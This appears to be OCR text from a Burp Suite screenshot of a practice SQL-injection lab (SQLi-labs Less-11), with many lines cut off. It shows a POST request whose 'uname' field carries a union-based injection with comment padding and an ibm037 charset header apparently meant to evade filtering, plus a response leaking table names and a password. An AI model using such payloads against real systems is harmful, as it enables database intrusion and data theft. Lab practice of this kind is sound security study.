 Request
Pretty Raw \n
1 POST /Less-11
2 Host: d16.s.ip
3 Content-Length
4 Cache-Control
5 Upgrade-Insecu
6 Origin: http:
7 Content-Type: ed;charset:ibm037
8 User-Agent: Mo 64; x64) AppleWebKit/537.36
(KHTML, like ri/537.36
9 Accept:
text/html,appl ml;q=0.9,image/avif,image/webp,
image/apng,*/* nge;v=b3;q=0.9
10 Referer: http
11 Accept-Encodin
12 Accept-Languag
13 Connection: cl
14
15 uname=' union
16 /*
17 sdf
18
19 123456789
20 qwejiknklfnalf
21 */(select grou
table_schema=
Done
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
选中部分字符做URL编码
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font
<font size="3" color="#00
<br>
Your Login name:emails,
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.
</font>
54
55 </font>
56 </div>
57 </body>